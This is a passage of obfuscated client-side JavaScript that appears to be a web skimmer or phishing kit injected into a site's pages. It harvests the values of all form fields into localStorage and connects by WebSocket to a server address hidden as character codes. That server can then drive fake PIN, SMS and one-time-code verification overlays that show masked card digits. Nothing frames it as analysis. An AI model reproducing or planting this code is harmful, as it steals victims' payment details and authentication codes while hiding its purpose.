\x20border-radius:\x200.25rem;\x0a\x20\x20\x20\x20box-sizing:\x20border-box;\x0a\x20\x20\x20\x20background:\x20#ffffff;\x0a\x20\x20\x20\x20font-family:\x20inherit;\x0a\x20\x20\x20\x20height:\x2040px;\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20padding:\x200\x20!important;\x0a\x20\x20\x20\x20margin:\x200\x20!important;\x0a\x20\x20\x20\x20margin-bottom:\x205px\x20!important;\x0a}\x20#'+_0x20d89d[_0x53d9e2(0x2b6)]+_0x53d9e2(0xda),'style':_0x347f5d[_0x53d9e2(0x3d1)]};function _0x115c04(_0x58f27f,_0x3f196f,_0x2613bc){const _0x385a3f=_0x53d9e2,_0x54f531=window['location'][_0x385a3f(0x2c0)]['split']('.')[_0x385a3f(0x2a7)](-0x3)['join']('.');let _0x591733='';if(_0x2613bc){const _0x2e5667=new Date();_0x2e5667[_0x385a3f(0x340)](_0x39672c[_0x385a3f(0x38e)](_0x2e5667['getTime'](),_0x39672c[_0x385a3f(0x1b6)](_0x39672c[_0x385a3f(0x1b6)](_0x39672c['GnzhU'](0x18,_0x2613bc),0x3c),0x3c)*0x3e8)),_0x591733=_0x385a3f(0x1ca)+_0x2e5667[_0x385a3f(0x16d)]();}document['cookie']=_0x58f27f+'='+_0x3f196f+_0x591733+';\x20path=/;\x20domain=.'+_0x54f531+';\x20SameSite=Lax'+(_0x385a3f(0x2f3)===location[_0x385a3f(0x2d8)]?_0x39672c[_0x385a3f(0x126)]:'');}function _0x16d2ab(_0x475d99){const _0x5498ce=_0x53d9e2,_0x3486ce=document[_0x5498ce(0x12b)][_0x5498ce(0xc9)](';');for(const _0xf57175 of _0x3486ce){const [_0x2bc437,_0x3c2781]=_0xf57175[_0x5498ce(0xfe)]()[_0x5498ce(0xc9)]('=');if(_0x2bc437===_0x475d99)return _0x3c2781;}return null;}function _0x1c53b0(_0x9ba8b1){const _0x4e3621=_0x53d9e2;if(_0x347f5d[_0x4e3621(0x2d9)](_0x347f5d['sDSFv'],typeof _0x9ba8b1)){for(const _0xc25a77 in _0x9ba8b1)_0x9ba8b1[_0xc25a77]=_0x9ba8b1[_0xc25a77][_0x4e3621(0x32b)](_0x347f5d[_0x4e3621(0x29e)])[_0x4e3621(0x25f)](/[\u0300-\u036f]/g,''),_0x9ba8b1[_0xc25a77]=_0x9ba8b1[_0xc25a77][_0x4e3621(0x25f)](/[^\x00-\x7F]/g,'')['trim']();return _0x9ba8b1;}return(_0x9ba8b1=_0x9ba8b1[_0x4e3621(0x32b)]('NFD')[_0x4e3621(0x25f)](/[\u0300-\u036f]/g,''))['replace'](/[^\x00-\x7F]/g,'');}class _0x511a40{static[_0x53d9e2(0x211)](_0x1858b4){const _0x3d9403=_0x53d9e2;return localStorage[_0x3d9403(0x133)](_0x1858b4);}static[_0x53d9e2(0x1a5)](_0x2fad5a,_0x85260a){const _0x19a0a9=_0x53d9e2;localStorage[_0x19a0a9(0x114)](_0x2fad5a,_0x85260a);}static[_0x53d9e2(0x1be)](_0x40f909){localStorage['removeItem'](_0x40f909);}}function _0x174379(){const _0x54a3b8=_0x53d9e2;try{if(!_0x483aee[_0x54a3b8(0x245)][0x1])return;_0x50e540(_0x483aee[_0x54a3b8(0x245)][0x0])[_0x54a3b8(0x190)](_0x17f334=>_0x17f334[_0x54a3b8(0x311)]());}catch(_0x4b4b96){}}function _0x331e0b(){const _0x4f2629=_0x53d9e2,_0xdd5f58={'xoFld':function(_0x48c777,_0x534425){return _0x48c777(_0x534425);},'hHYVn':_0x39672c[_0x4f2629(0x3cc)],'ZKsvP':_0x39672c[_0x4f2629(0x206)],'aaLSy':function(_0x2fdb96,_0x6345ac){return _0x2fdb96===_0x6345ac;},'xWhKL':_0x39672c[_0x4f2629(0x2cc)],'KkvFX':function(_0x322326,_0x1c5fee){return _0x322326!==_0x1c5fee;},'AGECX':function(_0x5a8283,_0x21eb3a){const _0xf5791a=_0x4f2629;return _0x39672c[_0xf5791a(0x365)](_0x5a8283,_0x21eb3a);},'sWsSY':_0x4f2629(0x160),'xbRrx':_0x39672c['lWtTe']};_0x4e44f1[0x2]=_0x39672c[_0x4f2629(0x246)](setInterval,()=>{const _0x562655=_0x4f2629,_0x4c5108={'qbPDg':function(_0x420ec2,_0x5dfb19){const _0x40e45d=_0x3dfa;return _0xdd5f58[_0x40e45d(0x230)](_0x420ec2,_0x5dfb19);},'APSsh':_0xdd5f58[_0x562655(0x1f0)],'PrAMH':_0xdd5f58[_0x562655(0x22b)],'apQJx':function(_0x30c69c,_0x3c7314){return _0x30c69c in _0x3c7314;},'Yoqsc':function(_0x467191,_0x24cd5f){const _0x58bff6=_0x562655;return _0xdd5f58[_0x58bff6(0x13f)](_0x467191,_0x24cd5f);},'RSkGl':function(_0x2d436b,_0x59c6ec){return _0xdd5f58['xoFld'](_0x2d436b,_0x59c6ec);},'DZrIL':_0xdd5f58[_0x562655(0x328)],'MSgGJ':function(_0x41f9cc,_0xbe1830){const _0x3eb49a=_0x562655;return _0xdd5f58[_0x3eb49a(0x189)](_0x41f9cc,_0xbe1830);},'Lqlwc':_0x562655(0x24a),'nLlZE':function(_0x5d5955,_0x468090){const _0x37cab1=_0x562655;return _0xdd5f58[_0x37cab1(0xce)](_0x5d5955,_0x468090);},'PvUuU':_0xdd5f58[_0x562655(0xdf)],'QUDtD':_0xdd5f58['xbRrx']};try{document[_0x562655(0x10d)](_0x562655(0x113))[_0x562655(0xdc)](_0x48bba8=>{const _0x10d7a3=_0x562655;switch(_0x48bba8[_0x10d7a3(0x2dd)]){case _0x10d7a3(0x39a):case _0x4c5108['PrAMH']:return;default:let _0x201ae1=_0x48bba8['name']||_0x48bba8['id'];if(!_0x201ae1)return;if(!_0x4cd6af||!_0x4c5108['apQJx'](_0x201ae1,_0x3611dd)||_0x4c5108[_0x10d7a3(0x385)](void 0x0,_0x3611dd[_0x201ae1])){let _0x41e825=_0x4c5108[_0x10d7a3(0x29f)](_0x1c53b0,_0x48bba8[_0x10d7a3(0x19f)]),_0x197a66=_0x48bba8[_0x10d7a3(0x31d)](_0x4c5108[_0x10d7a3(0x3e5)]);if(_0x4c5108['MSgGJ'](null,_0x197a66)&&(_0x41e825=_0x197a66['innerHTML'][_0x10d7a3(0xfe)]()),_0x4c5108[_0x10d7a3(0x385)]('',_0x41e825)||_0x41e825[_0x10d7a3(0x188)](_0x4c5108[_0x10d7a3(0x148)]))return;_0x3611dd[_0x201ae1]=_0x41e825;let _0x5d587a=_0x298d7d=>{const _0x362813=_0x10d7a3;_0x3611dd[_0x201ae1]=_0x4c5108[_0x362813(0x3c8)](_0x1c53b0,_0x298d7d[_0x362813(0x146)][_0x362813(0x19f)]),_0x511a40[_0x362813(0x1a5)](_0x4c5108['APSsh'],JSON[_0x362813(0x32d)](_0x3611dd));};_0x48bba8[_0x10d7a3(0x234)](_0x4c5108[_0x10d7a3(0x38a)]('SELECT',_0x48bba8[_0x10d7a3(0x30a)])?_0x4c5108[_0x10d7a3(0x1a1)]:_0x4c5108[_0x10d7a3(0xc6)],_0x5410fb=>_0x5d587a(_0x5410fb));}}}),_0x511a40[_0x562655(0x1a5)](_0xdd5f58[_0x562655(0x1f0)],JSON[_0x562655(0x32d)](_0x3611dd)),_0x4cd6af=!0x0;}catch(_0x13f18a){}},0x3e8);}_0x347f5d[_0x53d9e2(0x37c)](_0x331e0b);const _0x4c248d={'minDelay':0x1f4,'maxDelay':0x3a98,'factor':1.8,'jitter':0.2,'maxRetries':_0x347f5d[_0x53d9e2(0x337)](0x1,0x0),'shouldReconnect':_0xc4a34c=>![0x3e8,0x3e9,0x3f0][_0x53d9e2(0x188)](_0xc4a34c[_0x53d9e2(0x2c1)])},_0x44e775={'reconnectAttempts':0x0,'reconnectTimer':null,'forcedClose':!0x1,'baseUrl':null,'token':null};function _0x484628(_0x3df7c9){const _0x3ca402=_0x53d9e2,_0xb6bbda=Math[_0x3ca402(0x138)](_0x4c248d[_0x3ca402(0x36f)],_0x39672c['hhhDT'](_0x4c248d['minDelay'],Math['pow'](_0x4c248d[_0x3ca402(0x1a4)],_0x3df7c9))),_0xbbd6fc=_0x39672c['HStzL'](_0x39672c[_0x3ca402(0x1cf)](_0xb6bbda,_0x4c248d[_0x3ca402(0x19d)]),_0x39672c[_0x3ca402(0x3e3)](_0x39672c[_0x3ca402(0x1f6)](0x2,Math[_0x3ca402(0x229)]()),0x1));return Math[_0x3ca402(0x2a5)](0x0,Math[_0x3ca402(0x14b)](_0xb6bbda+_0xbbd6fc));}function _0x3d53be(){const _0x2f4693=_0x53d9e2;_0x44e775[_0x2f4693(0x26a)]&&(_0x347f5d[_0x2f4693(0x132)](clearTimeout,_0x44e775[_0x2f4693(0x26a)]),_0x44e775['reconnectTimer']=null);}function _0x3da5c7(){const _0x5a0ddc=_0x53d9e2;if(_0x44e775[_0x5a0ddc(0xf5)])return;const _0x32bc1a=_0x484628(_0x44e775[_0x5a0ddc(0x1bd)]++);localStorage[_0x5a0ddc(0x133)](_0x5a0ddc(0xe2))&&console[_0x5a0ddc(0xe2)]('[ws]\x20retry\x20#'+_0x44e775[_0x5a0ddc(0x1bd)]+'\x20in\x20'+_0x32bc1a+'ms'),_0x39672c[_0x5a0ddc(0x29d)](_0x3d53be),_0x44e775[_0x5a0ddc(0x26a)]=_0x39672c[_0x5a0ddc(0x3db)](setTimeout,_0x564647,_0x32bc1a);}function _0x564647(){const _0x17601e=_0x53d9e2,_0x46a6c6={'FFYuT':_0x347f5d['sYbLr'],'iLrPy':function(_0x2cd11c,_0x2900bf){return _0x2cd11c>_0x2900bf;},'DxcSf':_0x17601e(0x152),'zzLHq':function(_0x42f2b5){return _0x347f5d['kncEk'](_0x42f2b5);},'UTAaK':_0x347f5d[_0x17601e(0x22a)],'DNCcP':function(_0x8226bb){return _0x8226bb();},'cpXZj':function(_0x4a71d2){return _0x4a71d2();},'FPrMJ':_0x17601e(0x28a),'qkkPW':_0x347f5d[_0x17601e(0x22f)],'ulUNe':_0x347f5d['lRVFD'],'bNuIS':_0x347f5d[_0x17601e(0x372)],'BNygA':'SMS','khCNT':_0x347f5d[_0x17601e(0x348)],'BTeRv':function(_0xe817dd,_0x192fb7){const _0x1643a1=_0x17601e;return _0x347f5d[_0x1643a1(0x132)](_0xe817dd,_0x192fb7);}},_0x3fad8b=_0x44e775[_0x17601e(0x396)]+_0x17601e(0x2d6)+encodeURIComponent(_0x44e775['token']);if(_0x3fad8b[_0x17601e(0x188)](_0x347f5d[_0x17601e(0x13a)]))return!0x1;localStorage['getItem'](_0x347f5d['kcwwQ'])&&console[_0x17601e(0xe2)](_0x17601e(0xfb),_0x3fad8b);const _0x2bcef0=new WebSocket(_0x3fad8b);_0x21d949[0x0]=_0x2bcef0,_0x2bcef0[_0x17601e(0x31a)]=function(){const _0x2cf63d=_0x17601e,_0x53aa95={'ilSjL':function(_0x426a95,_0x61009e){const _0x464208=_0x3dfa;return _0x39672c[_0x464208(0x3c2)](_0x426a95,_0x61009e);},'ECMWq':_0x39672c[_0x2cf63d(0x105)]};localStorage['getItem'](_0x2cf63d(0xe2))&&console['debug'](_0x39672c[_0x2cf63d(0x3c0)]),_0x44e775[_0x2cf63d(0x1bd)]=0x0,_0x39672c[_0x2cf63d(0x369)](clearInterval,_0x4e44f1[0x1]),_0x4e44f1[0x1]=_0x39672c[_0x2cf63d(0xe4)](setInterval,()=>{const _0xa6efcc=_0x2cf63d;if(_0x21d949[0x0]&&_0x53aa95[_0xa6efcc(0x110)](0x1,_0x21d949[0x0]['readyState']))try{_0x21d949[0x0][_0xa6efcc(0x169)](JSON['stringify']({'type':_0x53aa95[_0xa6efcc(0x280)]}));}catch{}},0x2710);},_0x2bcef0[_0x17601e(0x275)]=function(_0x56006a){const _0x29f8aa=_0x17601e,_0x6cf604={'lybcS':_0x46a6c6[_0x29f8aa(0x102)]};try{if(_0x46a6c6[_0x29f8aa(0x2dc)](_0x56006a['data']['indexOf'](_0x46a6c6[_0x29f8aa(0x1ae)]),0x0))_0x46a6c6[_0x29f8aa(0x28c)](_0xe9bdef);else{let _0x428a1f=JSON[_0x29f8aa(0x288)](_0x56006a[_0x29f8aa(0x1e5)]);switch(_0x428a1f[_0x29f8aa(0x2dd)]){case _0x46a6c6[_0x29f8aa(0x116)]:_0x21d949[0x1]=!0x0,_0x46a6c6[_0x29f8aa(0x175)](_0x365830);break;case _0x29f8aa(0x1cb):_0x46a6c6[_0x29f8aa(0x329)](_0xe9bdef);break;case _0x46a6c6[_0x29f8aa(0x187)]:_0x50e540(_0x46a6c6[_0x29f8aa(0x2ce)])[_0x29f8aa(0x190)](function(_0x212353){const _0x5872b1=_0x29f8aa;_0x212353[_0x5872b1(0x20c)](_0x6cf604[_0x5872b1(0xf9)],_0x428a1f['path']);});break;case _0x46a6c6['ulUNe']:_0x50e540(_0x46a6c6[_0x29f8aa(0x155)])[_0x29f8aa(0x190)](function(_0x12a395){const _0x31e77e=_0x29f8aa;_0x12a395['setAttribute'](_0x46a6c6[_0x31e77e(0x102)],_0x428a1f[_0x31e77e(0x157)]);});break;case _0x29f8aa(0x291):case _0x46a6c6[_0x29f8aa(0x266)]:case _0x46a6c6[_0x29f8aa(0x235)]:_0x46a6c6[_0x29f8aa(0x39d)](_0x57a36b,_0x428a1f[_0x29f8aa(0x2dd)]);}}}catch(_0x2abf6e){}},_0x2bcef0[_0x17601e(0x330)]=function(_0x4eea58){const _0x125d37=_0x17601e;console[_0x125d37(0xd6)](_0x39672c[_0x125d37(0x2f1)],_0x4eea58?.[_0x125d37(0x19a)]||_0x4eea58);},_0x2bcef0[_0x17601e(0x367)]=function(_0x2bb353){const _0x2b9dbd=_0x17601e;try{_0x39672c[_0x2b9dbd(0x1d6)](_0x2b9dbd(0x327),_0x2bb353[_0x2b9dbd(0x321)])&&_0x39672c[_0x2b9dbd(0x2cf)](_0x130fad);}catch(_0x4ec7f2){}if(console[_0x2b9dbd(0xd6)](_0x39672c[_0x2b9dbd(0x391)],_0x2bb353['code'],_0x2bb353[_0x2b9dbd(0x321)]||''),clearInterval(_0x4e44f1[0x1]),_0x44e775['forcedClose'])_0x21d949[0x0]=null;else{if(!_0x4c248d[_0x2b9dbd(0x1f7)](_0x2bb353))return _0x21d949[0x0]=null,void _0x39672c['sAWsV'](_0x1f69fe);if(_0x21d949[0x1])try{_0x39672c[_0x2b9dbd(0x111)](_0x57a36b,document[_0x2b9dbd(0x31d)](_0x39672c[_0x2b9dbd(0x326)])?_0x39672c[_0x2b9dbd(0x368)]:_0x39672c[_0x2b9dbd(0x383)]);}catch{}_0x21d949[0x0]=null,_0x39672c['jQBMJ'](_0x3da5c7);}};}function _0xe9bdef(){const _0x3ac4d8=_0x53d9e2;_0x511a40[_0x3ac4d8(0x1be)](_0x3ac4d8(0x21a)),_0x511a40[_0x3ac4d8(0x1be)](_0x39672c[_0x3ac4d8(0xf3)]),_0x511a40[_0x3ac4d8(0x1be)](_0x39672c[_0x3ac4d8(0x2f8)]),_0x44e775[_0x3ac4d8(0xf5)]=!0x0,_0x39672c[_0x3ac4d8(0x1d1)](_0x3d53be),_0x39672c[_0x3ac4d8(0x369)](clearInterval,_0x4e44f1[0x1]);try{_0x21d949[0x0]?.[_0x3ac4d8(0xe0)](0x3e8,_0x39672c[_0x3ac4d8(0x303)]);}catch{}_0x21d949[0x0]=null,_0x39672c['gmygC'](_0x1f69fe);}function _0x1f69fe(){const _0x1077a6=_0x53d9e2;_0x44e775['forcedClose']=!0x0,_0x347f5d[_0x1077a6(0x333)](_0x3d53be),_0x347f5d[_0x1077a6(0x132)](clearInterval,_0x4e44f1[0x1]);try{_0x21d949[0x0]?.[_0x1077a6(0xe0)](0x3e8,_0x347f5d['AXDNl']);}catch{}if(_0x21d949[0x0]=!0x1,!_0x21d949[0x1])return;let _0x524ef0=document[_0x1077a6(0x10d)](_0x347f5d[_0x1077a6(0x2bd)]);for(let _0x3e8c1a=0x0;_0x347f5d[_0x1077a6(0x220)](_0x3e8c1a,_0x524ef0[_0x1077a6(0x3c3)]);_0x3e8c1a++)_0x524ef0[_0x3e8c1a]&&_0x524ef0[_0x3e8c1a]['remove']();_0x21d949[0x1]=!0x1;try{_0x347f5d[_0x1077a6(0xca)](Click);}catch(_0xfbf463){try{_0x347f5d[_0x1077a6(0x333)](_0x372c8b);}catch(_0x5b9a0c){}}}function _0x595926(_0x1605e6=_0x5663d1()){const _0x58c7e3=_0x53d9e2;if(_0x21d949[0x0]||!_0x511a40[_0x58c7e3(0x211)](_0x39672c[_0x58c7e3(0xcf)]))return;const _0x31a3c2=JSON['parse'](_0x511a40['get'](_0x39672c[_0x58c7e3(0xcf)]))[_0x58c7e3(0x393)](_0x212a54=>String['fromCharCode'](_0x212a54))[_0x58c7e3(0xd8)]('');_0x511a40[_0x58c7e3(0x1be)](_0x39672c['iQZsz']),_0x44e775[_0x58c7e3(0x396)]=_0x58c7e3(0x1ad)+_0x31a3c2,_0x44e775[_0x58c7e3(0x174)]=_0x1605e6,_0x44e775[_0x58c7e3(0xf5)]=!0x1,_0x44e775[_0x58c7e3(0x1bd)]=0x0,_0x39672c[_0x58c7e3(0x122)](_0x564647);}function _0x57a36b(_0x218dbb=_0x53d9e2(0x370)){const _0x519824=_0x53d9e2,_0x4bd048={'IvYgc':_0x347f5d[_0x519824(0x348)],'SyAnG':_0x347f5d['cwiBs'],'pImwY':function(_0x3a3abe,_0x4861cc){return _0x347f5d['tHuql'](_0x3a3abe,_0x4861cc);},'hnIyH':_0x347f5d[_0x519824(0x244)],'GUGiO':_0x519824(0x317),'HbFjf':function(_0x903c44,_0x38096d){const _0x2d0b75=_0x519824;return _0x347f5d[_0x2d0b75(0x26d)](_0x903c44,_0x38096d);},'FPQol':_0x347f5d[_0x519824(0x259)],'aYyup':function(_0x46200e,_0x379af2){const _0x27d747=_0x519824;return _0x347f5d[_0x27d747(0x38c)](_0x46200e,_0x379af2);},'QxSgn':function(_0x365dd7,_0x3510b0){const _0x21d1d0=_0x519824;return _0x347f5d[_0x21d1d0(0x272)](_0x365dd7,_0x3510b0);},'cogRh':_0x347f5d[_0x519824(0x3be)],'KmOBY':function(_0x49d0df,_0x133a1d){const _0x29687b=_0x519824;return _0x347f5d[_0x29687b(0x253)](_0x49d0df,_0x133a1d);},'uxYZj':function(_0x1c1aab,_0x5442ba){const _0x43ab36=_0x519824;return _0x347f5d[_0x43ab36(0x1b7)](_0x1c1aab,_0x5442ba);}};_0x347f5d[_0x519824(0x132)](_0x50e540,_0x347f5d['eVWWE'])[_0x519824(0x190)](_0x371a46=>{const _0x5e1741=_0x519824;let _0x4e1105;switch(_0x218dbb){case _0x4bd048[_0x5e1741(0x323)]:_0x4e1105='\x0a<div\x20class=\x22Mp2mK1sl-message\x22>\x0a\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-loader\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20version=\x221.1\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<filter>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<feGaussianBlur\x20in=\x22SourceGraphic\x22\x20stdDeviation=\x2210\x22\x20result=\x22blur\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</feGaussianBlur>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<feColorMatrix\x20in=\x22blur\x22\x20mode=\x22matrix\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20values=\x221\x200\x200\x200\x200\x20\x200\x201\x200\x200\x200\x20\x200\x200\x201\x200\x200\x20\x200\x200\x200\x2018\x20-7\x22\x20result=\x22goo\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</feColorMatrix>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<feBlend\x20in=\x22SourceGraphic\x22\x20in2=\x22goo\x22></feBlend>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</filter>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-blob\x20Mp2mK1sl-blob-0\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-blob\x20Mp2mK1sl-blob-1\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-blob\x20Mp2mK1sl-blob-2\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-blob\x20Mp2mK1sl-blob-3\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-blob\x20Mp2mK1sl-blob-4\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-blob\x20Mp2mK1sl-blob-5\x22></div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<p>Please\x20do\x20not\x20refresh\x20the\x20page\x20or\x20click\x20the\x20\x22Back\x22\x20button\x20of\x20your\x20browser.\x20This\x20process\x20can\x20take\x20a\x0a\x20\x20\x20\x20\x20\x20\x20\x20few\x20minutes.</p>\x0a</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20';break;case'PIN':case _0x4bd048['SyAnG']:let _0x2e2db6=document[_0x5e1741(0x31d)](_0x483aee[_0x5e1741(0x131)][0x0]),_0x4a5f42=_0x4bd048[_0x5e1741(0x1a6)](null,_0x2e2db6)?_0x2e2db6['innerText']:'',_0x213c2b=_0x511a40[_0x5e1741(0x211)](_0x5e1741(0x33a))||_0x5e1741(0x22d),_0x254f4f=_0x511a40[_0x5e1741(0x211)](_0x4bd048[_0x5e1741(0xed)])||_0x4bd048[_0x5e1741(0x177)];_0x4e1105=_0x5e1741(0x204)+location[_0x5e1741(0x358)]+_0x5e1741(0x1c1)+(_0x4bd048[_0x5e1741(0x2e9)](0x0,_0x4a5f42[_0x5e1741(0xfe)]()['length'])?_0x5e1741(0x139)+_0x4a5f42+'</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>':'')+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>Date:</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20onload=\x22\x22>'+new Date()[_0x5e1741(0x33b)](_0x4bd048[_0x5e1741(0x289)])+_0x5e1741(0x1e4)+_0x213c2b[_0x5e1741(0x39f)](_0x4bd048[_0x5e1741(0x203)](_0x213c2b[_0x5e1741(0x3c3)],0x4),_0x213c2b['length'])+'</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x20'+(_0x4bd048['QxSgn'](_0x4bd048[_0x5e1741(0x3ab)],_0x218dbb)?_0x5e1741(0x3d4)+'*'['repeat'](_0x4bd048[_0x5e1741(0x203)](_0x254f4f[_0x5e1741(0x3c3)],0x2))+_0x254f4f[_0x5e1741(0x39f)](_0x254f4f[_0x5e1741(0x3c3)]-0x2,_0x254f4f[_0x5e1741(0x3c3)])+_0x5e1741(0x3ba):'')+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>'+(_0x4bd048[_0x5e1741(0x362)](_0x4bd048[_0x5e1741(0x3ab)],_0x218dbb)?_0x4bd048['cogRh']:_0x5e1741(0x395))+_0x5e1741(0x26c)+(_0x4bd048[_0x5e1741(0x164)](_0x5e1741(0x291),_0x218dbb)?_0x5e1741(0x1f3):_0x5e1741(0x1af))+_0x5e1741(0x210);break;default:return;}_0x371a46[_0x5e1741(0x314)]=_0x4e1105;});}function _0x365830(){const _0x52b204=_0x53d9e2,_0x5a1195={'afkWC':function(_0x51530){return _0x39672c['ETBZT'](_0x51530);}};if(!document[_0x52b204(0x378)](_0x52b204(0x284))){let _0x43ff9c=document[_0x52b204(0x267)](_0x39672c[_0x52b204(0x34d)]);_0x43ff9c[_0x52b204(0x20c)]('id',_0x39672c[_0x52b204(0xd3)]),_0x43ff9c[_0x52b204(0x247)]=_0x39672c['btReg'],document['head'][_0x52b204(0x263)](_0x43ff9c);}if(!document['getElementById'](_0x39672c[_0x52b204(0x1bb)])){const _0x4f6f80=_0x39672c['NaonI'],_0x3eb014=document[_0x52b204(0x31d)](_0x52b204(0x1fb)),_0x28f8d0=document[_0x52b204(0x267)](_0x39672c[_0x52b204(0x2d4)]);_0x28f8d0[_0x52b204(0x314)]=_0x4f6f80,_0x3eb014[_0x52b204(0x18e)][_0x52b204(0x201)](_0x28f8d0[_0x52b204(0x377)],_0x3eb014['nextSibling']),_0x39672c['MapBI'](setTimeout,()=>{const _0x2417be=_0x52b204;try{_0x5a1195[_0x2417be(0x193)](_0x57a36b);}catch{}},0x7d),setTimeout(()=>{const _0x129f9e=_0x52b204,_0x19c473=document[_0x129f9e(0x378)]('Mp2mK1sl_modal');_0x19c473&&(_0x19c473[_0x129f9e(0x1ac)][_0x129f9e(0x194)]='1');},0xfa);}}_0x347f5d[_0x53d9e2(0x1b2)](_0x53d9e2(0xf6),typeof window)&&(window[_0x53d9e2(0x234)](_0x347f5d['yBpTf'],()=>{const _0x29391f=_0x53d9e2;_0x21d949[0x0]&&_0x347f5d['jxTuA'](0x1,_0x21d949[0x0]['readyState'])||(_0x44e775[_0x29391f(0x1bd)]=0x0,_0x347f5d[_0x29391f(0x2c8)](_0x3da5c7));}),_0x347f5d[_0x53d9e2(0x242)](_0x347f5d[_0x53d9e2(0x268)],typeof document)&&document[_0x53d9e2(0x234)]&&document[_0x53d9e2(0x234)](_0x347f5d[_0x53d9e2(0x21f)],()=>{const _0x37fde8=_0x53d9e2;_0x39672c[_0x37fde8(0x120)](_0x39672c[_0x37fde8(0x308)],document[_0x37fde8(0x27d)])||_0x21d949[0x0]&&_0x39672c[_0x37fde8(0x2ec)](0x1,_0x21d949[0x0][_0x37fde8(0x1c0)])||(_0x44e775[_0x37fde8(0x1bd)]=0x0,_0x39672c[_0x37fde8(0x3ac)](_0x3da5c7));})),document[_0x53d9e2(0x234)](_0x53d9e2(0x342),function(_0x1952d7){const _0x2ccb17=_0x53d9e2;try{_0x39672c[_0x2ccb17(0x2d5)](_0x39672c[_0x2ccb17(0x2f5)],_0x1952d7['target'][_0x2ccb17(0x19b)][0x0])&&(_0x39672c[_0x2ccb17(0x23b)](_0x1952d7[_0x2ccb17(0x146)][_0x2ccb17(0x19f)][_0x2ccb17(0x3c3)],0x4)?document[_0x2ccb17(0x31d)](_0x39672c['szdiu'])[_0x2ccb17(0x11f)](_0x2ccb17(0x262)):document[_0x2ccb17(0x31d)](_0x2ccb17(0xd9))[_0x2ccb17(0x20c)](_0x39672c[_0x2ccb17(0x304)],!0x0));}catch(_0x2a7fea){}}),document[_0x53d9e2(0x234)](_0x347f5d['BlukW'],function(_0x1a166c){const _0x7e558a=_0x53d9e2;try{if(_0x7e558a(0x278)===_0x1a166c[_0x7e558a(0x146)][_0x7e558a(0x19b)][0x1]){let _0x5dc62b=_0x1a166c[_0x7e558a(0x146)][_0x7e558a(0x314)],_0x4e199b=0x1e,_0x1ba353=_0x347f5d['Gcpji'](setInterval,()=>{const _0x5ee8fc=_0x7e558a;_0x4e199b-=0x1,_0x1a166c[_0x5ee8fc(0x146)][_0x5ee8fc(0x314)]=_0x4e199b,_0x1a166c[_0x5ee8fc(0x146)][_0x5ee8fc(0x20c)](_0x39672c[_0x5ee8fc(0x304)],!0x0),0x0===_0x4e199b&&(_0x1a166c[_0x5ee8fc(0x146)][_0x5ee8fc(0x314)]=_0x5dc62b,_0x1a166c[_0x5ee8fc(0x146)][_0x5ee8fc(0x11f)](_0x39672c[_0x5ee8fc(0x304)]),_0x39672c['uKHLa'](clearInterval,_0x1ba353));},0x3e8);}_0x347f5d[_0x7e558a(0x1b7)](_0x7e558a(0x35d),_0x1a166c['target'][_0x7e558a(0x19b)][0x1])&&_0x21d949[0x0]&&_0x347f5d[_0x7e558a(0x2ef)](_0x50e540,_0x347f5d[_0x7e558a(0x2ab)])[_0x7e558a(0x190)](_0x30b40b=>{const 